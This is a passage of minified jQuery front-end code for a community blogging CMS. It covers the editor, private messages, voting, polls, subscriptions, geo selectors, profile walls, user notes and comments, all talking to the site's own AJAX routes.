;var ls=ls||{};ls.editor=(function($){"use strict";var defaults={selectors:{insertImageButton:'.js-insert-image-button',uploadImageButton:'.js-upload-image-button',previewImageLoader:'.js-topic-preview-loader'}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.insertImageButton).on('click',function(e){var sUrl=$('#img_url').val(),sAlign=$('#form-image-url-align').val(),sTitle=$('#form-image-url-title').val();self.insertImageUrlToEditor(sUrl,sAlign,sTitle);});$(this.options.selectors.uploadImageButton).on('click',function(e){var sFormId=$(this).data('form-id');self.ajaxUploadImg(sFormId);return false;});$('.js-editor-help').each(function(){var oEditorHelp=$(this),oTargetForm=$('#'+oEditorHelp.data('form-id'));oEditorHelp.find('.js-tags-help-link').on('click',function(e){if($(this).data('insert')){var sTag=$(this).data('insert');}else{var sTag=$(this).text();}
$.markItUp({target:oTargetForm,replaceWith:sTag});e.preventDefault();});});};this.insertImageUrlToEditor=function(sUrl,sAlign,sTitle){sAlign=sAlign=='center'?'class="image-center"':'align="'+sAlign+'"';$.markItUp({replaceWith:'<img src="'+sUrl+'" title="'+sTitle+'" '+sAlign+' />'});this.hideUploadImageModal();};this.ajaxUploadImg=function(sFormId){var self=this;ls.ajaxSubmit('upload/image/',sFormId,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{$.markItUp({replaceWith:result.sText});self.hideUploadImageModal();}});};this.float=function(options){var aMarkItUp=$(options.textareaClass).not(':hidden');if(aMarkItUp.length>0){$(window).scroll(function(){var htmlTop=$(window).scrollTop();aMarkItUp.each(function(){var $this=$(this);var editor=$this.parents(options.editorClass);if(editor.length==0){editor=$this.prev();$this=$('.mce-edit-area')}
var header=editor.find(options.headerClass);if($this.offset()&&$this.offset().top<htmlTop+options.topStep+header.outerHeight()&&$this.offset().top+$this.outerHeight()-60-options.topStep>htmlTop+options.topStep+header.outerHeight()){header.css({position:'fixed',top:options.topStep,width:$this.outerWidth()+options.dif}).addClass('float');if(typeof options.css!=='undefined'){header.css(options.css)}}else{header.removeAttr('style').removeClass('float');}});});}};this.hideUploadImageModal=function(){var oModal=$('#modal-image-upload');oModal.find('input[type="text"], input[type="file"]').val('');oModal.modal('hide');};return this;}).call(ls.editor||{},jQuery);

;var ls=ls||{};ls.talk=(function($){this.init=function(){$('#friends input:checkbox').change(function(){ls.talk.toggleRecipient($('#'+$(this).attr('id')).val(),$(this).prop('checked'));});$('#friend_check_all').click(function(){$('#friends input:checkbox').each(function(index,item){ls.talk.toggleRecipient($('#'+$(item).attr('id')).val(),true);$(item).attr('checked',true);});return false;});$('#friend_uncheck_all').click(function(){$('#friends input:checkbox').each(function(index,item){ls.talk.toggleRecipient($('#'+$(item).attr('id')).val(),false);$(item).attr('checked',false);});return false;});$("#black_list_block").on("click","a.delete",function(){ls.talk.removeFromBlackList(this);return false;});$("#speaker_list_block").on("click","a.delete",function(){ls.talk.removeFromTalk(this,$('#talk_id').val());return false;});};this.addToTalk=function(idTalk){var sUsers=$('#talk_speaker_add').val();if(!sUsers)return false;$('#talk_speaker_add').val('');var url=ls.routerUrl('talk')+'ajaxaddtalkuser/';var params={users:sUsers,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aUsers,function(index,item){var list=$('#speaker_list');if(list.length==0){list=$('<ul class="list" id="speaker_list"></ul>');$('#speaker_list_block').append(list);}
var listItem=$('<li id="speaker_item_'+item.sUserId+'_area"><a href="'+item.sUserLink+'" class="user">'+item.sUserLogin+'</a> - <a href="#" id="speaker_item_'+item.sUserId+'" class="delete">'+ls.lang.get('delete')+'</a></li>')
list.append(listItem);ls.hook.run('ls_talk_add_to_talk_item_after',[idTalk,item],listItem);});ls.hook.run('ls_talk_add_to_talk_after',[idTalk,result]);}});return false;};this.removeFromTalk=function(link,idTalk){link=$(link);$('#'+link.attr('id')+'_area').fadeOut(500,function(){$(this).remove();});var idTarget=link.attr('id').replace('speaker_item_','');var url=ls.routerUrl('talk')+'ajaxdeletetalkuser/';var params={idTarget:idTarget,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');link.parent('li').show();}else if(result.bStateError){ls.msg.error(null,result.sMsg);link.parent('li').show();}
ls.hook.run('ls_talk_remove_from_talk_after',[idTalk,idTarget],link);});return false;};this.addToBlackList=function(form,blackList){form=$(form);var userListInput=form.find('[name=user_list]');var users=userListInput.val();if(!users)return false;var url=ls.routerUrl('talk')+'ajaxaddtoblacklist/';var params={users:users};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{blackList=$(blackList);userListInput.val('');var html=blackList.find('#user_black_list_item_ID').get(0).outerHTML;$.each(result.aUsers,function(index,item){var htmlItem=html.replace(/ID/g,item.sUserId).replace(/URL/g,item.sUserUrl).replace(/NAME/g,item.sUserName).replace(/AVATAR/g,item.sUserAvatar);var li=$(htmlItem).appendTo(blackList).show();ls.hook.run('ls_talk_add_to_black_list_item_after',[item,li]);});ls.hook.run('ls_talk_add_to_black_list_after',[result]);}});return false;};this.removeFromBlackList=function(id){var item=$('#user_black_list_item_'+id);var url=ls.routerUrl('talk')+'ajaxdeletefromblacklist/';var params={idTarget:id};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');return false;}else if(result.bStateError){ls.msg.error(null,result.sMsg);return false;}
item.fadeOut(500,function(){$(this).remove();});ls.hook.run('ls_talk_remove_from_black_list_after',[id]);});return false;};this.toggleRecipient=function(login,add){var to=$.map($('#talk_users').val().split(','),function(item,index){item=$.trim(item);return item!=''?item:null;});if(add){to.push(login);to=$.richArray.unique(to);}else{to=$.richArray.without(to,login);}
$('#talk_users').val(to.join(', '));};this.clearFilter=function(){$('#block_talk_search_content').find('input[type="text"]').val('');$('#block_talk_search_content').find('input[type="checkbox"]').removeAttr("checked");return false;};this.removeTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
ls.modal.confirm({text:ls.lang.get('talk_inbox_delete_confirm')},{onConfirm:function(){$('#form_talks_list_submit_unread').val(0);$('#form_talks_list_submit_del').val(1);$('#form_talks_list_submit_read').val(0);$('#form_talks_list').submit();}});return false;};this.removeMessage=function(id){ls.modal.confirm({text:ls.lang.get('talk_inbox_delete_confirm')},{onConfirm:function(){location.href=ls.routerUrl('talk')+'delete/'+id+'/?security_key='+ALTO_SECURITY_KEY;}});return false;};this.makeReadTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
$('#form_talks_list_submit_unread').val(0);$('#form_talks_list_submit_read').val(1);$('#form_talks_list_submit_del').val(0);$('#form_talks_list').submit();return false;};this.makeUnreadTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
$('#form_talks_list_submit_unread').val(1);$('#form_talks_list_submit_read').val(0);$('#form_talks_list_submit_del').val(0);$('#form_talks_list').submit();return false;};return this;}).call(ls.talk||{},jQuery);

;var ls=ls||{};ls.vote=(function($){"use strict";var defaults={selectors:{vote:'.js-vote',up:'.js-vote-up',down:'.js-vote-down',abstain:'.js-vote-abstain',count:'.js-vote-count',rating:'.js-vote-rating'},classes:{voted:'voted',plus:'voted-up',minus:'voted-down',positive:'vote-count-positive',negative:'vote-count-negative',voted_zero:'voted-zero',zero:'vote-count-zero',not_voted:'not-voted'},type:{comment:{url:ls.routerUrl('ajax')+'vote/comment/',targetName:'idComment'},topic:{url:ls.routerUrl('ajax')+'vote/topic/',targetName:'idTopic'},blog:{url:ls.routerUrl('ajax')+'vote/blog/',targetName:'idBlog'},user:{url:ls.routerUrl('ajax')+'vote/user/',targetName:'idUser'}}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.vote).each(function(){var voteSection=$(this);var voteOptions={vote:voteSection,up:voteSection.find(self.options.selectors.up),down:voteSection.find(self.options.selectors.down),abstain:voteSection.find(self.options.selectors.abstain),count:voteSection.find(self.options.selectors.count),rating:voteSection.find(self.options.selectors.rating),id:voteSection.data('target-id'),type:voteSection.data('target-type')};voteOptions.up.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,1,voteOptions);e.preventDefault();});voteOptions.down.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,-1,voteOptions);e.preventDefault();});voteOptions.abstain.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,0,voteOptions);e.preventDefault();});});};this.vote=function(targetType,targetId,voteValue,voteOption){var target=this.options.type[targetType];if(!target){return false;}
var params={value:voteValue};params[target.targetName]=targetId;ls.progressStart();ls.ajax(target.url,params,function(response){ls.progressDone();var args=[targetType,targetId,voteValue,voteOption,response];this.onVote.apply(this,args);}.bind(this));return false;};this.onVote=function(targetType,targetId,voteValue,voteOptions,response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(null,response.sMsg);}else{ls.msg.notice(null,response.sMsg);voteOptions.vote.addClass(this.options.classes.voted).removeClass(this.options.classes.negative+' '+this.options.classes.positive+' '+this.options.classes.not_voted+' '+this.options.classes.zero);if(voteValue>0){voteOptions.vote.addClass(this.options.classes.plus);}else if(voteValue<0){voteOptions.vote.addClass(this.options.classes.minus);}else if(voteValue==0){voteOptions.vote.addClass(this.options.classes.voted_zero);}
if(voteOptions.count.length>0&&response.iCountVote){voteOptions.count.text(parseInt(response.iCountVote));}
response.iRating=parseFloat(response.iRating);if(response.iRating>0){voteOptions.vote.addClass(this.options.classes.positive);voteOptions.rating.text('+'+response.iRating);}else if(response.iRating<0){voteOptions.vote.addClass(this.options.classes.negative);voteOptions.rating.text(response.iRating);}else if(response.iRating==0){voteOptions.vote.addClass(this.options.classes.zero);voteOptions.rating.text(0);}
var method='onVote'+ls.tools.ucfirst(targetType);if(typeof this[method]=='function'){this[method].apply(this,[targetType,targetId,voteValue,voteOptions,response]);}}};this.onVoteTopic=function(targetType,targetId,voteValue,voteOptions,response){voteOptions.vote.addClass('js-tooltip-vote-topic').tooltip('enter');};$(function(){ls.vote.init();});return this;}).call(ls.vote||{},jQuery);

;var ls=ls||{};ls.poll=(function($){var $that=this;var defaults={voteUrl:ls.routerUrl('ajax')+'vote/poll/',iMaxItems:20,selectors:{pollEdit:'.js-poll-edit',addButton:'.js-poll-add-button',poll:'.js-poll',pollList:'.js-poll-list',pollItem:'.js-poll-item',pollItemRemove:'.js-poll-item-remove',result:'.js-poll-result',resultItem:'.js-poll-result-item',resultSort:'.js-poll-result-sort'}};this.init=function(options){this.options=$.extend({},defaults,options);var pollEdit=$(this.options.selectors.pollEdit);pollEdit.each(function(){var pollSet=$(this);pollSet.find($that.options.selectors.addButton).on('click',function(){$that.addItem(pollSet);return false;}.bind($that));pollSet.on('keyup','input[type=text],textarea',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&key==13){$that.addItem(pollSet);}});});pollEdit.on('click',this.options.selectors.pollItemRemove,function(event){ls.log('===',event.target);$that.removeItem(event.target);return false;}.bind($that));pollEdit.find(this.options.selectors.pollItemRemove+':lt(2)').hide();};this.addItem=function(poll){var items=poll.find(this.options.selectors.pollItem);if(items.length>1){if(items.length>=this.options.iMaxItems){ls.msg.error(null,ls.lang.get('topic_question_create_answers_error_max'));return false;}
var newItem=$(items.last().get(0).outerHTML);newItem.find(this.options.selectors.pollItemRemove).css('display','inline-block');newItem.appendTo(items.parent()).find('input[type=text],textarea').val('');items.find('[value=""]').first().focus();}
return false;};this.removeItem=function(button){$(button).closest(this.options.selectors.pollItem).remove();return false;};this.vote=function(button,value){var poll=$(button).closest($that.options.selectors.poll),selected=poll.find(this.options.selectors.pollItem+' [type=radio]:checked'),pollId=0,params={};if(!poll.length){return false;}
pollId=parseInt(poll.data('poll-id'));if(arguments.length<2){if(selected.length){value=selected.val();}else{value=null;}}
if(!pollId||value===null){return false;}
params={idTopic:pollId,idAnswer:value};ls.progressStart();ls.ajax(this.options.voteUrl,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var html=$(result.sText);poll.html($(result.sText).html());ls.msg.notice(null,result.sMsg);ls.hook.run('ls_pool_vote_after',[pollId,value,result],poll);}});return false;};this.toggleSort=function(button){var poll=$(button).closest($that.options.selectors.poll),pollResult=poll.find(this.options.selectors.result),items=pollResult.find(this.options.selectors.resultItem),sortType='poll-item-pos',sortDirect=-1;button=$(button);if($(button).hasClass('active')){sortType='poll-item-pos';sortDirect=-1;}else{sortType='poll-item-count';sortDirect=1;}
items.sort(function(item1,item2){var val1=$(item1).data(sortType),val2=$(item2).data(sortType);if(val1>val2){return-1*sortDirect;}else if(val1<val2){return sortDirect;}else{return 0;}});button.toggleClass('active');pollResult.empty().append(items);};return this;}).call(ls.poll||{},jQuery);$(function(){ls.poll.init();});

;var ls=ls||{};ls.subscribe=(function($){this.toggle=function(sTargetType,iTargetId,sMail,iValue){var url=ls.routerUrl('subscribe')+'ajax-subscribe-toggle/';var params={target_type:sTargetType,target_id:iTargetId,mail:sMail,value:iValue};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);ls.hook.run('ls_subscribe_toggle_after',[sTargetType,iTargetId,sMail,iValue,result]);}});return false;};this.tracktoggle=function(sTargetType,iTargetId,iValue){var url=ls.routerUrl('subscribe')+'ajax-track-toggle/';var params={target_type:sTargetType,target_id:iTargetId,value:iValue};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);ls.hook.run('ls_track_toggle_after',[sTargetType,iTargetId,iValue,result]);}});return false;};return this;}).call(ls.subscribe||{},jQuery);

;var ls=ls||{};ls.geo=(function($){this.initSelect=function(){$.each($('.js-geo-select'),function(k,v){$(v).find('.js-geo-country').bind('change',function(e){this.loadRegions($(e.target));}.bind(this));$(v).find('.js-geo-region').bind('change',function(e){this.loadCities($(e.target));}.bind(this));}.bind(this));};this.loadRegions=function($country){$region=$country.parents('.js-geo-select').find('.js-geo-region');$city=$country.parents('.js-geo-select').find('.js-geo-city');$region.empty();$region.append('<option value="">'+ls.lang.get('geo_select_region')+'</option>');$city.empty();$city.hide();if(!$country.val()){$region.hide();return;}
var url=ls.routerUrl('ajax')+'geo/get/regions/';var params={country:$country.val()};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aRegions,function(k,v){$region.append('<option value="'+v.id+'">'+v.name+'</option>');});$region.show();ls.hook.run('ls_geo_load_regions_after',[$country,result]);}});};this.loadCities=function($region){$city=$region.parents('.js-geo-select').find('.js-geo-city');$city.empty();$city.append('<option value="">'+ls.lang.get('geo_select_city')+'</option>');if(!$region.val()){$city.hide();return;}
var url=ls.routerUrl('ajax')+'geo/get/cities/';var params={region:$region.val()};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aCities,function(k,v){$city.append('<option value="'+v.id+'">'+v.name+'</option>');});$city.show();ls.hook.run('ls_geo_load_cities_after',[$region,result]);}});};return this;}).call(ls.geo||{},jQuery);

;var ls=ls||{};ls.wall=(function($){this.options={login:''};this.iIdForReply=null;this.add=function(sText,iPid){var url=ls.routerUrl('profile')+this.options.login+'/wall/add/';var params={sText:sText,iPid:iPid};$('.js-button-wall-submit').attr('disabled',true);$('#wall-text').addClass('loader');ls.ajax(url,params,function(result){$('.js-button-wall-submit').attr('disabled',false);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('.js-wall-reply-parent-text').val('');$('#wall-note-list-empty').hide();this.loadNew();ls.hook.run('ls_wall_add_after',[sText,iPid,result]);}
$('#wall-text').removeClass('loader');}.bind(this));return false;};this.addReply=function(sText,iPid){var url=ls.routerUrl('profile')+this.options.login+'/wall/add/';var params={sText:sText,iPid:iPid};$('.js-button-wall-submit').attr('disabled',true);$('#wall-reply-text-'+iPid).addClass('loader');ls.ajax(url,params,function(result){$('.js-button-wall-submit').attr('disabled',false);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('.js-wall-reply-text').val('');this.loadReplyNew(iPid);ls.hook.run('ls_wall_addreply_after',[sText,iPid,result]);}
$('#wall-reply-text-'+iPid).removeClass('loader');}.bind(this));return false;};this.load=function(iIdLess,iIdMore,callback){var url=ls.routerUrl('profile')+this.options.login+'/wall/load/';var params={iIdLess:iIdLess?iIdLess:'',iIdMore:iIdMore?iIdMore:''};ls.ajax(url,params,callback);return false;};this.loadReply=function(iIdLess,iIdMore,iPid,callback){var url=ls.routerUrl('profile')+this.options.login+'/wall/load-reply/';var params={iIdLess:iIdLess?iIdLess:'',iIdMore:iIdMore?iIdMore:'',iPid:iPid};ls.ajax(url,params,callback);return false;};this.loadNext=function(){var divLast=$('#wall-container').find('.js-wall-item:last-child');if(divLast.length){var idLess=divLast.attr('id').replace('wall-item-','');}else{return false;}
$('#wall-button-next').addClass('loading');this.load(idLess,'',function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-container').append(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-count-next').text(iCount);}else{$('#wall-button-next').detach();}
ls.hook.run('ls_wall_loadnext_after',[idLess,result]);}
$('#wall-button-next').removeClass('loading');}.bind(this));return false;};this.loadNew=function(){var divFirst=$('#wall-container').find('.js-wall-item:first-child'),idMore=-1;if(divFirst.length){idMore=divFirst.attr('id').replace('wall-item-','');}
this.load('',idMore,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-container').prepend(result.sText);}
ls.hook.run('ls_wall_loadnew_after',[idMore,result]);}}.bind(this));return false;};this.loadReplyNew=function(iPid){var divFirst=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item:last-child');if(divFirst.length){var idMore=divFirst.attr('id').replace('wall-reply-item-','');}else{var idMore=-1;}
this.loadReply('',idMore,iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).append(result.sText);}
ls.hook.run('ls_wall_loadreplynew_after',[iPid,idMore,result]);}}.bind(this));return false;};this.loadReplyNext=function(iPid){var divLast=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item').first();if(divLast.length){var idLess=divLast.attr('id').replace('wall-reply-item-','');}else{return false;}
$('#wall-reply-button-next-'+iPid).addClass('loading');this.loadReply(idLess,'',iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).prepend(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-reply-count-next-'+iPid).text(iCount);}else{$('#wall-reply-button-next-'+iPid).detach();}
ls.hook.run('ls_wall_loadreplynext_after',[iPid,idLess,result]);}
$('#wall-reply-button-next-'+iPid).removeClass('loading');}.bind(this));return false;};this.toggleReply=function(iId){$('#wall-item-'+iId+' .wall-submit-reply').addClass('active').toggle().children('textarea').focus();return false;};this.expandReply=function(iId){$('#wall-item-'+iId+' .wall-submit-reply').addClass('active');return false;};this.init=function(opt){if(opt){$.extend(true,this.options,opt);}
jQuery(function($){$(document).click(function(e){if(e.which==1){$('.wall-submit-reply.active').each(function(k,v){if(!$(v).find('.js-wall-reply-text').val()){$(v).removeClass('active');}});}});$('body').on("click",".wall-submit-reply, .link-dotted",function(e){e.stopPropagation();});$('.js-wall-reply-text').bind('keyup',function(e){key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){var id=$(e.target).attr('id').replace('wall-reply-text-','');this.addReply($(e.target).val(),id);return false;}}.bind(this));$('.js-wall-reply-parent-text').bind('keyup',function(e){key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){this.add($(e.target).val(),0);return false;}}.bind(this));}.bind(this));};this.remove=function(iId){var url=ls.routerUrl('profile')+this.options.login+'/wall/remove/';var params={iId:iId};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#wall-item-'+iId).fadeOut('slow',function(){ls.hook.run('ls_wall_remove_item_fade',[iId,result],this);});$('#wall-reply-item-'+iId).fadeOut('slow',function(){ls.hook.run('ls_wall_remove_reply_item_fade',[iId,result],this);});ls.hook.run('ls_wall_remove_after',[iId,result]);}});return false;};return this;}).call(ls.wall||{},jQuery);

;var ls=ls||{};ls.usernote=(function($){"use strict";var defaults={routers:{save:ls.routerUrl('profile')+'ajax-note-save/',remove:ls.routerUrl('profile')+'ajax-note-remove/'},selectors:{note:'.js-usernote',noteWrap:'.js-usernote-wrap',noteText:'.js-usernote-text',noteActions:'.js-usernote-actions',noteEditButton:'.js-usernote-button-edit',noteRemoveButton:'.js-usernote-button-remove',noteAddButton:'.js-usernote-button-add',noteForm:'.js-usernote-form',noteEditSaveButton:'.js-usernote-form-save',noteEditCancelButton:'.js-usernote-form-cancel'}};this.options={};this.init=function(options){var $that=this;this.options=$.extend({},defaults,options);$(this.options.selectors.note).each(function(){var usernoteWidget=$(this);usernoteWidget.find($that.options.selectors.noteAddButton).on('click',function(e){$that.showForm(usernoteWidget);e.preventDefault();}.bind(self));usernoteWidget.find($that.options.selectors.noteEditCancelButton).on('click',function(e){$that.hideForm(usernoteWidget);return false;});usernoteWidget.find($that.options.selectors.noteEditSaveButton).on('click',function(e){$that.save(usernoteWidget);return false;});usernoteWidget.find($that.options.selectors.noteRemoveButton).on('click',function(e){$that.remove(usernoteWidget);e.preventDefault();});usernoteWidget.find($that.options.selectors.noteEditButton).on('click',function(e){$that.showForm(usernoteWidget);e.preventDefault();});});};this.showForm=function(usernoteWidget){var text=$.trim(usernoteWidget.find(this.options.selectors.noteText).text()),form=usernoteWidget.find(this.options.selectors.noteForm),textarea=form.find('textarea');usernoteWidget.find(this.options.selectors.noteAddButton).hide();usernoteWidget.find(this.options.selectors.noteWrap).hide();form.show();textarea.val(text).focus();};this.hideForm=function(usernoteWidget){var text=usernoteWidget.find(this.options.selectors.noteText),form=usernoteWidget.find(this.options.selectors.noteForm),textarea=form.find('textarea'),html=$.trim(text.html());form.hide();if(html){usernoteWidget.find(this.options.selectors.noteWrap).show();text.show();}else{usernoteWidget.find(this.options.selectors.noteAddButton).show();text.hide();}};this.save=function(usernoteWidget){var textarea=usernoteWidget.find(this.options.selectors.noteForm+' textarea'),params={iUserId:parseInt(usernoteWidget.data('user-id')),text:textarea.val()};ls.progressStart();textarea.prop('disable',true);ls.ajax(this.options.routers.save,params,function(result){textarea.prop('disable',false);ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{usernoteWidget.find(this.options.selectors.noteText).html(result.sText).show();if(result.sText){usernoteWidget.find(this.options.selectors.noteWrap).show();}else{usernoteWidget.find(this.options.selectors.noteAddButton).show();}
this.hideForm(usernoteWidget);ls.hook.run('ls_usernote_save_after',[params,result]);}}.bind(this));};this.remove=function(usernoteWidget){var textarea=usernoteWidget.find(this.options.selectors.noteForm+' textarea'),params={iUserId:parseInt(usernoteWidget.data('user-id'))};ls.progressStart();textarea.prop('disable',true);ls.ajax(this.options.routers.remove,params,function(result){textarea.prop('disable',false);ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{usernoteWidget.find(this.options.selectors.noteText).empty();usernoteWidget.find(this.options.selectors.noteWrap).hide();usernoteWidget.find(this.options.selectors.noteAddButton).show();this.hideForm(usernoteWidget);ls.hook.run('ls_usernote_remove_after',[params,result]);}}.bind(this));};$(function(){ls.usernote.init();});return this;}).call(ls.usernote||{},jQuery);

;var ls=ls||{};ls.comments=(function($){var $that=this;this.defaults={type:{topic:{urlAdd:ls.routerUrl('blog')+'ajaxaddcomment/',urlResponse:ls.routerUrl('blog')+'ajaxresponsecomment/',urlGet:ls.routerUrl('blog')+'ajaxgetcomment/',urlUpdate:ls.routerUrl('blog')+'ajaxupdatecomment/'},talk:{urlAdd:ls.routerUrl('talk')+'ajaxaddcomment/',urlResponse:ls.routerUrl('talk')+'ajaxresponsecomment/'}},classes:{formLoading:'loading',folding:'fa-minus-square-o',showNew:'comment-new',showCurrent:'comment-current',showDeleted:'comment-deleted',showSelf:'comment-self',comment:'comment',gotoParent:'comment-goto-parent',gotoChild:'comment-goto-child'},selectors:{form:'.js-form-comment'},replyForm:null,wysiwyg:null,folding:true,editTimers:[]};this.options={};this.iCurrentShowFormComment=0;this.iCurrentViewComment=null;this.aCommentNew=[];this.getReplyForm=function(form){if(form){form=$(form).closest('form');if(form.length){return form;}}
if(!this.options.replyForm){this.options.replyForm=$(this.options.selectors.form);}
if(this.options.replyForm&&this.options.replyForm.length){return this.options.replyForm;}
return null;};this.init=function(options){this.options=$.extend({},this.defaults,options);if(this.getReplyForm()){this.initEvent();this.calcNewComments();this.checkFolding();this.checkEditTimers();this.toggleCommentForm(this.iCurrentShowFormComment);if(this.options.wysiwyg===null){this.options.wysiwyg=Boolean(ls.cfg.wysiwyg&&tinymce);}
ls.hook.run('ls_comments_init_after',[],this);}};this.formCommentText=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(arguments.length){textarea.val(arguments[0]);if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setContent(arguments[0]);if(arguments[0]===''){tinyMCE.activeEditor.isNotDirty=true;}}}else{if(this.options.wysiwyg&&tinyMCE.activeEditor){return tinyMCE.activeEditor.getContent();}else{return textarea.val();}}};this.initEvent=function(){var form=this.getReplyForm();form.find('textarea#form_comment_text').bind('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){if($(this).parents('form').find('[name=comment_mode]').val()=='edit'){form.find('.js-button-edit').click();}else{form.find('.js-button-submit').click();}
return false;}});if(this.options.folding){$('.'+this.options.classes.folding).click(function(e){if($(e.target).hasClass("fa-plus-square-o")){this.expandComment(e.target);}else{this.collapseComment(e.target);}}.bind(this));}};this.add=function(form,targetId,targetType){var textarea;form=this.getReplyForm(form);textarea=form.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){textarea.val(tinyMCE.activeEditor.getContent());}
textarea.addClass(this.options.classes.formLoading).attr('readonly',true);form.find('.js-button-submit').attr('disabled','disabled');ls.progressStart();ls.ajax(this.options.type[targetType].urlAdd,form.serializeJSON(),function(result){ls.progressDone();form.find('.js-button-submit').removeAttr('disabled');if(!result){ls.msg.error(null,'System error #1001');this.enableFormComment();return;}else if(result.bStateError){this.enableFormComment();ls.msg.error(null,result.sMsg);}else{this.formCommentText('');this.formCommentWait();this.load(targetId,targetType,result.sCommentId,true);ls.hook.run('ls_comments_add_after',[form,targetId,targetType,result]);}}.bind(this));};this.formCommentWait=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setProgressState(1);}else{textarea.addClass(this.options.classes.formLoading).prop('readonly',true);}
if(replyForm){replyForm.find('.btn,[class|=btn],.button').prop('disabled',true);}};this.enableFormComment=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setProgressState(0);}else{textarea.removeClass(this.options.classes.formLoading).prop('readonly',false);}
if(replyForm){replyForm.find('.btn,[class|=btn],.button').prop('disabled',false);}};this.formCommentHide=function(replyForm){if(!replyForm){replyForm=this.getReplyForm();}
if(replyForm){$('.comment-actions [class|=comment]').removeClass('active');replyForm.hide();}
$('.comment-preview').text('').hide();$('#comment_id_0').show();};this.formCommentShow=function(replyForm,idComment,bNoFocus,mode){var textarea,textareaId;if(!replyForm){replyForm=this.getReplyForm();}
textarea=replyForm.find('textarea#form_comment_text');textareaId=textarea.attr('id');if(this.options.wysiwyg){tinyMCE.execCommand('mceRemoveEditor',true,textareaId);}
replyForm.insertAfter('#comment_id_'+idComment).show();if(this.options.wysiwyg){tinyMCE.execCommand('mceAddEditor',true,textareaId);if(!bNoFocus&&tinyMCE.activeEditor){tinyMCE.activeEditor.focus();}}else{if(!bNoFocus){textarea.focus();}}
this.formCommentText();replyForm.find('[name=comment_mode]').val(mode);$('#form_comment_reply').val(idComment);this.iCurrentShowFormComment=idComment;if($('html').hasClass('ie7')){var inputs=$('input.input-text, textarea#form_comment_text');ls.ie.bordersizing(inputs);}
